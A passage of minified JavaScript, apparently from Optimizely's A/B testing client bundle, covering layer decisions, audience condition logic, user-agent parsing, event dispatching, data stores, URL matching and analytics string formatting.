u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var 